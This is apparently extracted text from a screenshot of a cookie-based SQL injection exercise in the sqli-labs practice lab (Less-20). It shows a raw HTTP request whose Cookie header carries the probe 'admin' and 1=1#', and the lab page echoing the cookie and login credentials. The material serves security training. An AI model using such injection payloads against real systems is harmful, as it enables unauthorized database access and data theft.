 2 Host: 45.32.113.109:40268
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://45.32.113.109:40268/Less-20/index.php
8 Connection : close
9 Cookie : uname=admin' and 1=1#
10 Upgrade-Insecure-Requests : 1
11 Cache-Control : max-age=0
12
13
<br>
<br>
<img src="../images/Less-20.jpg " />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 117.158.83.72
</font>
<br>
<font color= "#FFFF00 " font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange " font size = 5 >
YOUR COOKIE : uname = admin' and 1=1# and
expires: Fri 01 Apr 2022 - 09:57:28 <br>
</font>
<font color= "pink" font size="5">
Your Login name:admin <br>
<font color= "grey" font size="5">
Your Password:admin
</font>
</b>
<br>
Your ID:8 <center >
<form action="" method="post">
<input type="submit " name="submit " value="
Delete Your Cookie! " />
</form>
</center >
<br>
<br>